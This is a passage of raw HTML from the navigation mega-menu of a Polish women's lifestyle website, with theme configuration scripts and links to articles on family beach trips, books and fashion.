entry-thumb td-thumb-css tdi_193" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?">Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_184" data-td_block_id="tdi_184"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_184" data-td_block_id="tdi_184"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25517"><a href="https://kobietawielepiej.pl/lifestyle"><div class="tdb-menu-item-text">Lifestyle</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_194 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_194" > <script>var block_tdi_194 = new tdBlock();
block_tdi_194.id = "tdi_194";
block_tdi_194.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_194","tdc_css_class_style":"tdi_194_rand_style","category_id":"6475","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_194"}';
block_tdi_194.td_column_number = "3";
block_tdi_194.block_type = "tdb_header_mega_menu";
block_tdi_194.post_count = "4";
block_tdi_194.found_posts = "880";
block_tdi_194.header_color = "";
block_tdi_194.ajax_pagination_infinite_stop = "";
block_tdi_194.max_num_pages = "220";
tdBlocksArray.push(block_tdi_194);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_194" 
 id="tdi_195" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/lifestyle"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_196" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="31658" 
 href="https://kobietawielepiej.pl/lifestyle/hobby"
 >Pasje i Hobby</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_197" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="33110" 
 href="https://kobietawielepiej.pl/lifestyle/kultura"
 >Kultura</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_198" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="34686" 
 href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele"
 >Ślub i wesele</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_199" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="34716" 
 href="https://kobietawielepiej.pl/lifestyle/wydarzenie"
 >Wydarzenie</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_194 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" class="td-image-wrap " title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych" > <span class="lazyload entry-thumb td-thumb-css tdi_200" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych">Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" class="td-image-wrap " title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile" > <span class="lazyload entry-thumb td-thumb-css tdi_201" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile">„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" class="td-image-wrap " title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO" > <span class="lazyload entry-thumb td-thumb-css tdi_202" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516-696x927.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO">NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" class="td-image-wrap " title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce" > <span class="lazyload entry-thumb td-thumb-css tdi_203" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx-696x999.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce">Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_194" data-td_block_id="tdi_194"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_194" data-td_block_id="tdi_194"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25512"><a href="https://kobietawielepiej.pl/zycie"><div class="tdb-menu-item-text">Życie</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_204 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_204" > <script>var block_tdi_204 = new tdBlock();
block_tdi_204.id = "tdi_204";
block_tdi_204.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article 